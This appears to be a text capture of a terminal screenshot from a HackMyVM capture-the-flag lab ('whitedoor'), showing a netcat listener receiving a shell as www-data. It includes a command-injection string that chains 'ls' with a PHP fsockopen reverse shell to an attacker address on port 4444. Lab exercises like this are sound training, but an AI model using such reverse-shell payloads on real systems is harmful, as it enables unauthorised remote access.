 1 2 3 4 0:56
root@kali: /home/kali/hackmyvm/whitedoor
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali/hackmyvm/whitedoor]
└─# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.56.117 60478
whoami
www-data
ls;php -r '$sock=fsockopen("192.168.56.106",4444);`bash <&3 >&3 2>&3`;'
blackdoor.webp
blackindex.php
index.php
whitedoor.jpg